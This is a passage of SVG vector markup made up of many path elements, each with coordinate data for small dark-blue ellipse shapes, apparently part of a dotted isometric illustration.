199.531 193.068 198.892 193.737 198.514C194.406 198.136 195.483 198.136 196.152 198.514Z" fill="#162F4B"></path> <path d="M202.464 194.879C203.133 195.258 203.133 195.899 202.464 196.277C201.795 196.656 200.719 196.656 200.05 196.277C199.381 195.899 199.381 195.258 200.05 194.879C200.719 194.472 201.824 194.472 202.464 194.879Z" fill="#162F4B"></path> <path d="M207.613 192.906C208.561 192.906 209.329 192.464 209.329 191.919C209.329 191.374 208.561 190.932 207.613 190.932C206.665 190.932 205.897 191.374 205.897 191.919C205.897 192.464 206.665 192.906 207.613 192.906Z" fill="#162F4B"></path> <path d="M215.147 187.554C215.816 187.932 215.816 188.572 215.147 188.95C214.478 189.327 213.402 189.327 212.733 188.95C212.064 188.572 212.064 187.932 212.733 187.554C213.402 187.177 214.478 187.177 215.147 187.554Z" fill="#162F4B"></path> <path d="M221.489 183.926C222.158 184.304 222.158 184.942 221.489 185.319C220.82 185.696 219.743 185.696 219.074 185.319C218.405 184.942 218.405 184.304 219.074 183.926C219.714 183.52 220.82 183.52 221.489 183.926Z" fill="#162F4B"></path> <path d="M227.801 180.262C228.47 180.64 228.47 181.28 227.801 181.658C227.132 182.035 226.056 182.035 225.387 181.658C224.718 181.28 224.718 180.64 225.387 180.262C226.056 179.885 227.132 179.885 227.801 180.262Z" fill="#162F4B"></path> <path d="M234.143 176.599C234.812 176.976 234.812 177.616 234.143 177.994C233.474 178.371 232.397 178.371 231.728 177.994C231.059 177.616 231.059 176.976 231.728 176.599C232.397 176.221 233.474 176.221 234.143 176.599Z" fill="#162F4B"></path> <path d="M240.484 172.965C241.153 173.343 241.153 173.984 240.484 174.363C239.815 174.742 238.739 174.742 238.07 174.363C237.401 173.984 237.401 173.343 238.07 172.965C238.71 172.557 239.815 172.557 240.484 172.965Z" fill="#162F4B"></path> <path d="M246.797 169.306C247.466 169.684 247.466 170.324 246.797 170.701C246.128 171.079 245.051 171.079 244.382 170.701C243.713 170.324 243.713 169.684 244.382 169.306C245.051 168.928 246.128 168.928 246.797 169.306Z" fill="#162F4B"></path> <path d="M259.48 161.98C260.149 162.359 260.149 163.001 259.48 163.38C258.811 163.759 257.734 163.759 257.065 163.38C256.396 163.001 256.396 162.359 257.065 161.98C257.734 161.601 258.811 161.601 259.48 161.98Z" fill="#162F4B"></path> <path d="M265.821 158.347C266.49 158.724 266.49 159.363 265.821 159.741C265.152 160.118 264.076 160.118 263.407 159.741C262.738 159.363 262.738 158.724 263.407 158.347C264.047 157.94 265.152 157.94 265.821 158.347Z" fill="#162F4B"></path> <path d="M253.138 165.639C253.807 166.017 253.807 166.657 253.138 167.035C252.469 167.413 251.393 167.413 250.724 167.035C250.055 166.657 250.055 166.017 250.724 165.639C251.393 165.261 252.469 165.261 253.138 165.639Z" fill="#162F4B"></path> <path d="M164.473 209.466C165.142 209.844 165.142 210.484 164.473 210.862C163.804 211.239 162.728 211.239 162.059 210.862C161.389 210.484 161.389 209.844 162.059 209.466C162.728 209.089 163.804 209.089 164.473 209.466Z" fill="#162F4B"></path> <path d="M170.815 205.838C171.484 206.215 171.484 206.854 170.815 207.232C170.145 207.609 169.069 207.609 168.4 207.232C167.731 206.854 167.731 206.215 168.4 205.838C169.069 205.432 170.145 205.432 170.815 205.838Z" fill="#162F4B"></path> <path d="M177.156 202.175C177.825 202.554 177.825 203.196 177.156 203.575C176.487 203.954 175.411 203.954 174.742 203.575C174.073 203.196 174.073 202.554 174.742 202.175C175.382 201.796 176.487 201.796 177.156 202.175Z" fill="#162F4B"></path> <path d="M183.469 198.514C184.138 198.892 184.138 199.531 183.469 199.909C182.799 200.287 181.723 200.287 181.054 199.909C180.385 199.531 180.385 198.892 181.054 198.514C181.723 198.136 182.799 198.136 183.469 198.514Z" fill="#162F4B"></path> <path d="M189.81 194.879C190.479 195.258 190.479 195.899 189.81 196.277C189.141 196.656 188.065 196.656 187.396 196.277C186.727 195.899 186.727 195.258 187.396 194.879C188.065 194.472 189.141 194.472 189.81 194.879Z" fill="#162F4B"></path> <path d="M196.152 191.222C196.821 191.6 196.821 192.239 196.152 192.617C195.483 192.995 194.406 192.995 193.737 192.617C193.068 192.239 193.068 191.6 193.737 191.222C194.406 190.844 195.483 190.844 196.152 191.222Z" fill="#162F4B"></path> <path d="M202.464 187.554C203.133 187.932 203.133 188.572 202.464 188.95C201.795 189.327 200.719 189.327 200.05 188.95C199.381 188.572 199.381 187.932 200.05 187.554C200.719 187.177 201.824 187.177 202.464 187.554Z" fill="#162F4B"></path> <path d="M207.613 185.61C208.561 185.61 209.329 185.168 209.329 184.623C209.329 184.078 208.561 183.636 207.613 183.636C206.665 183.636 205.897 184.078 205.897 184.623C205.897 185.168 206.665 185.61 207.613 185.61Z" fill="#162F4B"></path> <path d="M215.147 180.262C215.816 180.64 215.816 181.28 215.147 181.658C214.478 182.035 213.402 182.035 212.733 181.658C212.064 181.28 212.064 180.64 212.733 180.262C213.402 179.885 214.478 179.885 215.147 180.262Z" fill="#162F4B"></path> <path d="M221.489 176.599C222.158 176.976 222.158 177.616 221.489 177.994C220.82 178.371 219.743 178.371 219.074 177.994C218.405 177.616 218.405 176.976 219.074 176.599C219.714 176.221 220.82 176.221 221.489 176.599Z" fill="#162F4B"></path> <path d="M226.608 174.655C227.556 174.655 228.325 174.211 228.325 173.664C228.325 173.117 227.556 172.673 226.608 172.673C225.661 172.673 224.892 173.117 224.892 173.664C224.892 174.211 225.661 174.655 226.608 174.655Z" fill="#162F4B"></path> <path d="M234.143 169.306C234.812 169.684 234.812 170.324 234.143 170.701C233.474 171.079 232.397 171.079 231.728 170.701C231.059 170.324 231.059 169.684 231.728 169.306C232.397 168.928 233.474 168.928 234.143 169.306Z" fill="#162F4B"></path> <path d="M239.263 167.327C240.21 167.327 240.979 166.885 240.979 166.34C240.979 165.794 240.21 165.352 239.263 165.352C238.315 165.352 237.546 165.794 237.546 166.34C237.546 166.885 238.315 167.327 239.263 167.327Z" fill="#162F4B"></path> <path d="M251.916 160.032C252.864 160.032 253.633 159.59 253.633 159.044C253.633 158.499 252.864 158.057 251.916 158.057C250.969 158.057 250.2 158.499 250.2 159.044C250.2 159.59 250.969 160.032 251.916 160.032Z" fill="#162F4B"></path> <path d="M259.48 154.683C260.149 155.061 260.149 155.701 259.48 156.078C258.811 156.456 257.734 156.456 257.065 156.078C256.396 155.701 256.396 155.061 257.065 154.683C257.734 154.305 258.811 154.305 259.48 154.683Z" fill="#162F4B"></path> <path d="M245.604 163.663C246.552 163.663 247.32 163.221 247.32 162.675C247.32 162.13 246.552 161.688 245.604 161.688C244.656 161.688 243.888 162.13 243.888 162.675C243.888 163.221 244.656 163.663 245.604 163.663Z" fill="#162F4B"></path> <path d="M158.161 205.838C158.83 206.215 158.83 206.854 158.161 207.232C157.491 207.609 156.415 207.609 155.746 207.232C155.077 206.854 155.077 206.215 155.746 205.838C156.386 205.432 157.491 205.432 158.161 205.838Z" fill="#162F4B"></path> <path d="M163.28 203.862C164.228 203.862 164.997 203.419 164.997 202.871C164.997 202.324 164.228 201.88 163.28 201.88C162.332 201.88 161.564 202.324 161.564 202.871C161.564 203.419 162.332 203.862 163.28 203.862Z" fill="#162F4B"></path> <path d="M170.815 198.514C171.484 198.892 171.484 199.531 170.815 199.909C170.145 200.287 169.069 200.287 168.4 199.909C167.731 199.531 167.731 198.892 168.4 198.514C169.069 198.136 170.145 198.136 170.815 198.514Z" fill="#162F4B"></path> <path d="M177.156 194.879C177.825 195.258 177.825 195.899 177.156 196.277C176.487 196.656 175.411 196.656 174.742 196.277C174.073 195.899 174.073 195.258 174.742 194.879C175.382 194.472 176.487 194.472 177.156 194.879Z" fill="#162F4B"></path> <path d="M183.469 191.222C184.138 191.6 184.138 192.239 183.469 192.617C182.799 192.995 181.723 192.995 181.054 192.617C180.385 192.239 180.385 191.6 181.054 191.222C181.723 190.844 182.799 190.844 183.469 191.222Z" fill="#162F4B"></path> <path d="M189.81 187.554C190.479 187.932 190.479 188.572 189.81 188.95C189.141 189.327 188.065 189.327 187.396 188.95C186.727 188.572 186.727 187.932 187.396 187.554C188.065 187.177 189.141 187.177 189.81 187.554Z" fill="#162F4B"></path> <path d="M196.152 183.926C196.821 184.304 196.821 184.942 196.152 185.319C195.483 185.696 194.406 185.696 193.737 185.319C193.068 184.942 193.068 184.304 193.737 183.926C194.406 183.52 195.483 183.52 196.152 183.926Z" fill="#162F4B"></path> <path d="M202.493 180.262C203.162 180.64 203.162 181.28 202.493 181.658C201.824 182.035 200.748 182.035 200.079 181.658C199.41 181.28 199.41 180.64 200.079 180.262C200.719 179.885 201.824 179.885 202.493 180.262Z" fill="#162F4B"></path> <path d="M208.806 176.599C209.475 176.976 209.475 177.616 208.806 177.994C208.137 178.371 207.06 178.371 206.391 177.994C205.722 177.616 205.722 176.976 206.391 176.599C207.06 176.221 208.137 176.221 208.806 176.599Z" fill="#162F4B"></path> <path d="M213.925 174.655C214.873 174.655 215.642 174.211 215.642 173.664C215.642 173.117 214.873 172.673 213.925 172.673C212.978 172.673 212.209 173.117 212.209 173.664C212.209 174.211 212.978 174.655 213.925 174.655Z" fill="#162F4B"></path> <path d="M221.489 169.306C222.158 169.684 222.158 170.324 221.489 170.701C220.82 171.079 219.743 171.079 219.074 170.701C218.405 170.324 218.405 169.684 219.074 169.306C219.714 168.928 220.82 168.928 221.489 169.306Z" fill="#162F4B"></path> <path d="M227.801 165.639C228.47 166.017 228.47 166.657 227.801 167.035C227.132 167.413 226.056 167.413 225.387 167.035C224.718 166.657 224.718 166.017 225.387 165.639C226.056 165.261 227.132 165.261 227.801 165.639Z" fill="#162F4B"></path> <path d="M234.143 161.98C234.812 162.359 234.812 163.001 234.143 163.38C233.474 163.759 232.397 163.759 231.728 163.38C231.059 163.001 231.059 162.359 231.728 161.98C232.397 161.601 233.474 161.601 234.143 161.98Z" fill="#162F4B"></path> <path d="M245.604 156.375C246.552 156.375 247.32 155.931 247.32 155.384C247.32 154.836 246.552 154.393 245.604 154.393C244.656 154.393 243.888 154.836 243.888 155.384C243.888 155.931 244.656 156.375 245.604 156.375Z" fill="#162F4B"></path> <path d="M251.916 152.711C252.864 152.711 253.633 152.269 253.633 151.723C253.633 151.178 252.864 150.736 251.916 150.736C250.969 150.736 250.2 151.178 250.2 151.723C250.2 152.269 250.969 152.711 251.916 152.711Z" fill="#162F4B"></path> <path d="M240.484 158.347C241.153 158.724 241.153 159.363 240.484 159.741C239.815 160.118 238.739 160.118 238.07 159.741C237.401 159.363 237.401 158.724 238.07 158.347C238.71 157.94 239.815 157.94 240.484 158.347Z" fill="#162F4B"></path> <path d="M151.819 202.177C152.488 202.554 152.488 203.191 151.819 203.568C151.15 203.945 150.074 203.945 149.405 203.568C148.735 203.191 151.15 201.8 151.819 202.177Z" fill="#162F4B"></path> <path d="M155.717 198.514C156.386 198.136 157.462 198.136 158.131 198.514C158.801 198.892 158.801 199.531 158.131 199.909C157.462 200.287 156.386 200.287 155.717 199.909C155.048 199.531 155.048 198.921 155.717 198.514Z" fill="#162F4B"></path> <path d="M162.059 194.886C162.728 194.508 163.804 194.508 164.473 194.886C165.142 195.264 165.142 195.903 164.473 196.281C163.804 196.658 162.728 196.658 162.059 196.281C161.389 195.874 161.389 195.264 162.059 194.886C162.728 194.479 161.389 195.264 162.059 194.886Z" fill="#162F4B"></path> <path d="M168.4 191.222C169.069 190.844 170.145 190.844 170.815 191.222C171.484 191.6 171.484 192.239 170.815 192.617C170.145 192.995 169.069 192.995 168.4 192.617C167.731 192.239 167.731 191.6 168.4 191.222C169.069 190.844 167.731 191.6 168.4 191.222Z" fill="#162F4B"></path> <path d="M175.934 189.241C176.882 189.241 177.651 188.799 177.651 188.254C177.651 187.709 176.882 187.268 175.934 187.268C174.986 187.268 174.218 187.709 174.218 188.254C174.218 188.799 174.986 189.241 175.934 189.241Z" fill="#162F4B"></path> <path d="M183.469 183.924C184.138 184.301 184.138 184.938 183.469 185.315C182.799 185.692 181.723 185.692 181.054 185.315C180.385 184.909 182.799 183.518 183.469 183.924Z" fill="#162F4B"></path> <path d="M202.493 172.965C203.162 173.343 203.162 173.983 202.493 174.362C201.824 174.74 200.748 174.74 200.079 174.362C199.381 173.954 201.824 172.557 202.493 172.965Z" fill="#162F4B"></path> <path d="M208.806 169.302C209.475 169.68 209.475 170.32 208.806 170.699C208.137 171.077 207.06 171.077 206.391 170.699C205.722 170.32 208.137 168.924 208.806 169.302Z" fill="#162F4B"></path> <path d="M212.733 165.639C213.402 165.261 214.478 165.261 215.147 165.639C215.816 166.017 215.816 166.657 215.147 167.035C214.478 167.413 213.402 167.413 212.733 167.035C212.064 166.657 212.064 166.017 212.733 165.639C213.402 165.261 212.064 166.017 212.733 165.639Z" fill="#162F4B"></path> <path d="M219.045 161.98C219.714 161.601 220.791 161.601 221.46 161.98C222.129 162.359 222.129 163.001 221.46 163.38C220.791 163.759 219.714 163.759 219.045 163.38C218.376 163.001 218.376 162.388 219.045 161.98C219.714 161.601 218.376 162.388 219.045 161.98Z" fill="#162F4B"></path> <path d="M225.387 158.347C226.056 157.969 227.132 157.969 227.801 158.347C228.47 158.725 228.47 159.365 227.801 159.743C227.132 160.121 226.056 160.121 225.387 159.743C224.718 159.365 224.718 158.725 225.387 158.347C226.056 157.94 224.718 158.725 225.387 158.347Z" fill="#162F4B"></path> <path d="M239.263 152.711C240.21 152.711 240.979 152.269 240.979 151.723C240.979 151.178 240.21 150.736 239.263 150.736C238.315 150.736 237.546 151.178 237.546 151.723C237.546 152.269 238.315 152.711 239.263 152.711Z" fill="#162F4B"></path> <path d="M245.604 149.071C246.552 149.071 247.32 148.629 247.32 148.084C247.32 147.539 246.552 147.097 245.604 147.097C244.656 147.097 243.888 147.539 243.888 148.084C243.888 148.629 244.656 149.071 245.604 149.071Z" fill="#162F4B"></path> <path d="M231.728 154.683C232.397 154.305 233.474 154.305 234.143 154.683C234.812 155.061 234.812 155.701 234.143 156.078C233.474 156.456 232.397 156.456 231.728 156.078C231.059 155.701 231.059 155.061 231.728 154.683C232.397 154.305 231.059 155.061 231.728 154.683Z" fill="#162F4B"></path> <path d="M209.126 234.495C209.795 234.873 209.795 235.513 209.126 235.89C208.457 236.268 207.38 236.268 206.711 235.89C206.042 235.513 206.042 234.873 206.711 234.495C207.351 234.117 208.457 234.117 209.126 234.495Z" fill="#162F4B"></path> <path d="M215.438 230.867C216.107 231.244 216.107 231.882 215.438 232.259C214.769 232.636 213.693 232.636 213.024 232.259C212.355 231.882 212.355 231.244 213.024 230.867C213.693 230.461 214.769 230.461 215.438 230.867Z" fill="#162F4B"></path> <path d="M221.78 227.207C222.449 227.585 222.449 228.224 221.78 228.602C221.111 228.98 220.034 228.98 219.365 228.602C218.696 228.224 218.696 227.585 219.365 227.207C220.034 226.829 221.111 226.829 221.78 227.207Z" fill="#162F4B"></path> <path d="M228.121 223.543C228.79 223.92 228.79 224.56 228.121 224.937C227.452 225.315 226.376 225.315 225.707 224.937C225.038 224.56 225.038 223.92 225.707 223.543C226.347 223.165 227.452 223.165 228.121 223.543Z" fill="#162F4B"></path> <path d="M234.434 219.907C235.103 220.285 235.103 220.923 234.434 221.301C233.765 221.678 232.688 221.678 232.019 221.301C231.35 220.923 231.35 220.285 232.019 219.907C232.688 219.501 233.765 219.501 234.434 219.907Z" fill="#162F4B"></path> <path d="M239.553 217.934C240.501 217.934 241.27 217.491 241.27 216.944C241.27 216.397 240.501 215.953 239.553 215.953C238.606 215.953 237.837 216.397 237.837 216.944C237.837 217.491 238.606 217.934 239.553 217.934Z" fill="#162F4B"></path> <path d="M247.117 212.582C247.786 212.959 247.786 213.596 247.117 213.973C246.448 214.35 245.371 214.35 244.702 213.973C244.033 213.596 244.033 212.959 244.702 212.582C245.371 212.206 246.448 212.206 247.117 212.582Z" fill="#162F4B"></path> <path d="M253.458 208.948C254.127 209.326 254.127 209.965 253.458 210.342C252.789 210.72 251.713 210.72 251.044 210.342C250.375 209.965 250.375 209.326 251.044 208.948C251.684 208.541 252.789 208.541 253.458 208.948Z" fill="#162F4B"></path> <path d="M259.771 205.284C260.44 205.662 260.44 206.301 259.771 206.679C259.102 207.057 258.025 207.057 257.356 206.679C256.687 206.301 256.687 205.662 257.356 205.284C258.025 204.907 259.102 204.907 259.771 205.284Z" fill="#162F4B"></path> <path d="M266.112 201.628C266.781 202.005 266.781 202.645 266.112 203.023C265.443 203.401 264.367 203.401 263.698 203.023C263.029 202.645 263.029 202.005 263.698 201.628C264.367 201.25 265.443 201.25 266.112 201.628Z" fill="#162F4B"></path> <path d="M272.454 197.993C273.123 198.372 273.123 199.013 272.454 199.391C271.785 199.77 270.708 199.77 270.039 199.391C269.37 199.013 269.37 198.372 270.039 197.993C270.679 197.586 271.785 197.586 272.454 197.993Z" fill="#162F4B"></path> <path d="M278.766 194.332C279.435 194.71 279.435 195.349 278.766 195.727C278.097 196.105 277.021 196.105 276.352 195.727C275.683 195.349 275.683 194.71 276.352 194.332C277.021 193.954 278.097 193.954 278.766 194.332Z" fill="#162F4B"></path> <path d="M285.108 190.668C285.777 191.046 285.777 191.685 285.108 192.063C284.439 192.441 283.362 192.441 282.693 192.063C282.024 191.685 282.024 191.046 282.693 190.668C283.362 190.29 284.439 190.29 285.108 190.668Z" fill="#162F4B"></path> <path d="M297.762 183.365C298.431 183.743 298.431 184.382 297.762 184.76C297.093 185.138 296.016 185.138 295.347 184.76C294.678 184.382 294.678 183.743 295.347 183.365C296.016 182.988 297.093 182.988 297.762 183.365Z" fill="#162F4B"></path> <path d="M304.103 179.705C304.772 180.083 304.772 180.722 304.103 181.1C303.434 181.478 302.358 181.478 301.689 181.1C301.02 180.722 301.02 180.083 301.689 179.705C302.358 179.327 303.434 179.327 304.103 179.705Z" fill="#162F4B"></path> <path d="M291.449 187.004C292.118 187.382 292.118 188.021 291.449 188.399C290.78 188.777 289.704 188.777 289.035 188.399C288.366 188.021 288.366 187.382 289.035 187.004C289.675 186.626 290.78 186.626 291.449 187.004Z" fill="#162F4B"></path> <path d="M202.726 230.806C203.395 231.184 203.395 231.824 202.726 232.202C202.057 232.58 200.98 232.58 200.311 232.202C199.642 231.824 199.642 231.184 200.311 230.806C200.98 230.428 202.057 230.428 202.726 230.806Z" fill="#162F4B"></path> <path d="M209.067 227.175C209.737 227.552 209.737 228.191 209.067 228.568C208.398 228.946 207.322 228.946 206.653 228.568C205.984 228.191 205.984 227.552 206.653 227.175C207.293 226.768 208.398 226.768 209.067 227.175Z" fill="#162F4B"></path> <path d="M214.187 225.194C215.135 225.194 215.904 224.752 215.904 224.207C215.904 223.662 215.135 223.22 214.187 223.22C213.239 223.22 212.471 223.662 212.471 224.207C212.471 224.752 213.239 225.194 214.187 225.194Z" fill="#162F4B"></path> <path d="M220.5 221.531C221.448 221.531 222.216 221.089 222.216 220.544C222.216 219.998 221.448 219.556 220.5 219.556C219.552 219.556 218.783 219.998 218.783 220.544C218.783 221.089 219.552 221.531 220.5 221.531Z" fill="#162F4B"></path> <path d="M226.841 217.899C227.789 217.899 228.557 217.457 228.557 216.912C228.557 216.367 227.789 215.925 226.841 215.925C225.893 215.925 225.125 216.367 225.125 216.912C225.125 217.457 225.893 217.899 226.841 217.899Z" fill="#162F4B"></path> <path d="M233.183 214.236C234.131 214.236 234.899 213.794 234.899 213.248C234.899 212.703 234.131 212.261 233.183 212.261C232.235 212.261 231.466 212.703 231.466 213.248C231.466 213.794 232.235 214.236 233.183 214.236Z" fill="#162F4B"></path> <path d="M239.524 210.578C240.472 210.578 241.241 210.135 241.241 209.587C241.241 209.04 240.472 208.597 239.524 208.597C238.576 208.597 237.808 209.04 237.808 209.587C237.808 210.135 238.576 210.578 239.524 210.578Z" fill="#162F4B"></path> <path d="M247.059 205.259C247.728 205.636 247.728 206.274 247.059 206.652C246.389 207.029 245.313 207.029 244.644 206.652C243.975 206.274 243.975 205.636 244.644 205.259C245.313 204.853 246.389 204.853 247.059 205.259Z" fill="#162F4B"></path> <path d="M253.4 201.591C254.069 201.969 254.069 202.609 253.4 202.987C252.731 203.364 251.655 203.364 250.986 202.987C250.317 202.609 250.317 201.969 250.986 201.591C251.626 201.214 252.731 201.214 253.4 201.591Z" fill="#162F4B"></path> <path d="M259.713 197.938C260.382 198.314 260.382 198.951 259.713 199.328C259.043 199.704 257.967 199.704 257.298 199.328C256.629 198.951 256.629 198.314 257.298 197.938C257.967 197.561 259.043 197.561 259.713 197.938Z" fill="#162F4B"></path> <path d="M266.054 194.299C266.723 194.677 266.723 195.316 266.054 195.693C265.385 196.07 264.309 196.07 263.64 195.693C262.971 195.316 262.971 194.677 263.64 194.299C264.309 193.893 265.385 193.893 266.054 194.299Z" fill="#162F4B"></path> <path d="M271.174 192.319C272.122 192.319 272.89 191.877 272.89 191.332C272.89 190.787 272.122 190.345 271.174 190.345C270.226 190.345 269.458 190.787 269.458 191.332C269.458 191.877 270.226 192.319 271.174 192.319Z" fill="#162F4B"></path> <path d="M278.708 186.974C279.377 187.351 279.377 187.988 278.708 188.365C278.039 188.741 276.963 188.741 276.294 188.365C275.625 187.988 275.625 187.351 276.294 186.974C276.963 186.598 278.039 186.598 278.708 186.974Z" fill="#162F4B"></path> <path d="M291.391 179.676C292.06 180.054 292.06 180.694 291.391 181.072C290.722 181.449 289.646 181.449 288.977 181.072C288.308 180.694 288.308 180.054 288.977 179.676C289.646 179.299 290.722 179.299 291.391 179.676Z" fill="#162F4B"></path> <path d="M296.511 177.708C297.459 177.708 298.227 177.264 298.227 176.717C298.227 176.169 297.459 175.726 296.511 175.726C295.563 175.726 294.795 176.169 294.795 176.717C294.795 177.264 295.563 177.708 296.511 177.708Z" fill="#162F4B"></path> <path d="M283.857 185C284.805 185 285.573 184.557 285.573 184.012C285.573 183.467 284.805 183.024 283.857 183.024C282.909 183.024 282.141 183.467 282.141 184.012C282.141 184.557 282.909 185 283.857 185Z" fill="#162F4B"></path> <path d="M196.384 227.175C197.053 227.552 197.053 228.191 196.384 228.568C195.715 228.946 194.639 228.946 193.97 228.568C193.301 228.191 193.301 227.552 193.97 227.175C194.639 226.768 195.715 226.768 196.384 227.175Z" fill="#162F4B"></path> <path d="M201.504 225.194C202.452 225.194 203.22 224.752 203.22 224.207C203.22 223.662 202.452 223.22 201.504 223.22C200.556 223.22 199.788 223.662 199.788 224.207C199.788 224.752 200.556 225.194 201.504 225.194Z" fill="#162F4B"></path> <path d="M209.067 219.843C209.737 220.221 209.737 220.861 209.067 221.239C208.398 221.616 207.322 221.616 206.653 221.239C205.984 220.861 205.984 220.221 206.653 219.843C207.293 219.466 208.398 219.466 209.067 219.843Z" fill="#162F4B"></path> <path d="M215.38 216.212C216.049 216.591 216.049 217.232 215.38 217.61C214.711 217.989 213.635 217.989 212.965 217.61C212.296 217.232 212.296 216.591 212.965 216.212C213.635 215.805 214.711 215.805 215.38 216.212Z" fill="#162F4B"></path> <path d="M221.721 212.551C222.39 212.929 222.39 213.568 221.721 213.946C221.052 214.324 219.976 214.324 219.307 213.946C218.638 213.568 218.638 212.929 219.307 212.551C219.976 212.173 221.052 212.173 221.721 212.551Z" fill="#162F4B"></path> <path d="M228.063 208.891C228.732 209.268 228.732 209.908 228.063 210.286C227.394 210.663 226.318 210.663 225.648 210.286C224.979 209.908 224.979 209.268 225.648 208.891C226.318 208.513 227.394 208.513 228.063 208.891Z" fill="#162F4B"></path> <path d="M234.405 205.259C235.074 205.636 235.074 206.274 234.405 206.652C233.735 207.029 232.659 207.029 231.99 206.652C231.321 206.274 231.321 205.636 231.99 205.259C232.63 204.853 233.735 204.853 234.405 205.259Z" fill="#162F4B"></path> <path d="M239.524 203.279C240.472 203.279 241.241 202.837 241.241 202.292C241.241 201.747 240.472 201.305 239.524 201.305C238.576 201.305 237.808 201.747 237.808 202.292C237.808 202.837 238.576 203.279 239.524 203.279Z" fill="#162F4B"></path> <path d="M247.059 197.938C247.728 198.314 247.728 198.951 247.059 199.328C246.389 199.704 245.313 199.704 244.644 199.328C243.975 198.951 243.975 198.314 244.644 197.938C245.313 197.561 246.389 197.561 247.059 197.938Z" fill="#162F4B"></path> <path d="M253.4 194.299C254.069 194.677 254.069 195.316 253.4 195.693C252.731 196.07 251.655 196.07 250.986 195.693C250.317 195.316 250.317 194.677 250.986 194.299C251.626 193.893 252.731 193.893 253.4 194.299Z" fill="#162F4B"></path> <path d="M258.52 192.319C259.468 192.319 260.236 191.877 260.236 191.332C260.236 190.787 259.468 190.345 258.52 190.345C257.572 190.345 256.804 190.787 256.804 191.332C256.804 191.877 257.572 192.319 258.52 192.319Z" fill="#162F4B"></path> <path d="M266.054 186.974C266.723 187.351 266.723 187.988 266.054 188.365C265.385 188.741 264.309 188.741 263.64 188.365C262.971 187.988 262.971 187.351 263.64 186.974C264.309 186.598 265.385 186.598 266.054 186.974Z" fill="#162F4B"></path> <path d="M271.174 185C272.122 185 272.89 184.557 272.89 184.012C272.89 183.467 272.122 183.024 271.174 183.024C270.226 183.024 269.458 183.467 269.458 184.012C269.458 184.557 270.226 185 271.174 185Z" fill="#162F4B"></path> <path d="M285.05 176.016C285.719 176.393 285.719 177.032 285.05 177.41C284.381 177.788 283.304 177.788 282.635 177.41C281.966 177.032 281.966 176.393 282.635 176.016C283.304 175.638 284.381 175.638 285.05 176.016Z" fill="#162F4B"></path> <path d="M291.391 172.356C292.06 172.734 292.06 173.373 291.391 173.751C290.722 174.129 289.646 174.129 288.977 173.751C288.308 173.373 288.308 172.734 288.977 172.356C289.646 171.978 290.722 171.978 291.391 172.356Z" fill="#162F4B"></path> <path d="M278.708 179.676C279.377 180.054 279.377 180.694 278.708 181.072C278.039 181.449 276.963 181.449 276.294 181.072C275.625 180.694 275.625 180.054 276.294 179.676C276.963 179.299 278.039 179.299 278.708 179.676Z" fill="#162F4B"></path> <path d="M190.072 223.511C190.741 223.889 190.741 224.528 190.072 224.906C189.403 225.284 188.326 225.284 187.657 224.906C186.988 224.528 186.988 223.889 187.657 223.511C188.297 223.133 189.403 223.133 190.072 223.511Z" fill="#162F4B"></path> <path d="M195.192 221.531C196.14 221.531 196.908 221.089 196.908 220.544C196.908 219.998 196.14 219.556 195.192 219.556C194.244 219.556 193.475 219.998 193.475 220.544C193.475 221.089 194.244 221.531 195.192 221.531Z" fill="#162F4B"></path> <path d="M202.726 216.212C203.395 216.591 203.395 217.232 202.726 217.61C202.057 217.989 200.98 217.989 200.311 217.61C199.642 217.232 199.642 216.591 200.311 216.212C200.98 215.805 202.057 215.805 202.726 216.212Z" fill="#162F4B"></path> <path d="M207.846 214.236C208.793 214.236 209.562 213.794 209.562 213.248C209.562 212.703 208.793 212.261 207.846 212.261C206.898 212.261 206.129 212.703 206.129 213.248C206.129 213.794 206.898 214.236 207.846 214.236Z" fill="#162F4B"></path> <path d="M214.187 210.578C215.135 210.578 215.904 210.135 215.904 209.587C215.904 209.04 215.135 208.597 214.187 208.597C213.239 208.597 212.471 209.04 212.471 209.587C212.471 210.135 213.239 210.578 214.187 210.578Z" fill="#162F4B"></path> <path d="M221.721 205.259C222.39 205.636 222.39 206.274 221.721 206.652C221.052 207.029 219.976 207.029 219.307 206.652C218.638 206.274 218.638 205.636 219.307 205.259C219.976 204.853 221.052 204.853 221.721 205.259Z" fill="#162F4B"></path> <path d="M226.841 203.279C227.789 203.279 228.557 202.837 228.557 202.292C228.557 201.747 227.789 201.305 226.841 201.305C225.893 201.305 225.125 201.747 225.125 202.292C225.125 202.837 225.893 203.279 226.841 203.279Z" fill="#162F4B"></path> <path d="M234.405 197.938C235.074 198.314 235.074 198.951 234.405 199.328C233.735 199.704 232.659 199.704 231.99 199.328C231.321 198.951 231.321 198.314 231.99 197.938C232.63 197.561 233.735 197.561 234.405 197.938Z" fill="#162F4B"></path> <path d="M240.717 194.299C241.386 194.677 241.386 195.316 240.717 195.693C240.048 196.07 238.972 196.07 238.303 195.693C237.633 195.316 237.633 194.677 238.303 194.299C238.972 193.893 240.048 193.893 240.717 194.299Z" fill="#162F4B"></path> <path d="M247.059 190.636C247.728 191.014 247.728 191.653 247.059 192.031C246.389 192.408 245.313 192.408 244.644 192.031C243.975 191.653 243.975 191.014 244.644 190.636C245.313 190.258 246.389 190.258 247.059 190.636Z" fill="#162F4B"></path> <path d="M252.178 188.657C253.126 188.657 253.895 188.214 253.895 187.669C253.895 187.123 253.126 186.681 252.178 186.681C251.23 186.681 250.462 187.123 250.462 187.669C250.462 188.214 251.23 188.657 252.178 188.657Z" fill="#162F4B"></path> <path d="M258.52 185.031C259.468 185.031 260.236 184.587 260.236 184.04C260.236 183.493 259.468 183.05 258.52 183.05C257.572 183.05 256.804 183.493 256.804 184.04C256.804 184.587 257.572 185.031 258.52 185.031Z" fill="#162F4B"></path> <path d="M264.832 181.369C265.78 181.369 266.549 180.925 266.549 180.377C266.549 179.83 265.78 179.386 264.832 179.386C263.884 179.386 263.116 179.83 263.116 180.377C263.116 180.925 263.884 181.369 264.832 181.369Z" fill="#162F4B"></path> <path d="M278.708 172.356C279.377 172.734 279.377 173.373 278.708 173.751C278.039 174.129 276.963 174.129 276.294 173.751C275.625 173.373 275.625 172.734 276.294 172.356C276.963 171.978 278.039 171.978 278.708 172.356Z" fill="#162F4B"></path> <path d="M285.05 168.721C285.719 169.1 285.719 169.741 285.05 170.12C284.381 170.498 283.304 170.498 282.635 170.12C281.966 169.741 281.966 169.1 282.635 168.721C283.304 168.314 284.381 168.314 285.05 168.721Z" fill="#162F4B"></path> <path d="M271.174 177.708C272.122 177.708 272.89 177.264 272.89 176.717C272.89 176.169 272.122 175.726 271.174 175.726C270.226 175.726 269.458 176.169 269.458 176.717C269.458 177.264 270.226 177.708 271.174 177.708Z" fill="#162F4B"></path> <path d="M183.73 219.843C184.399 220.221 184.399 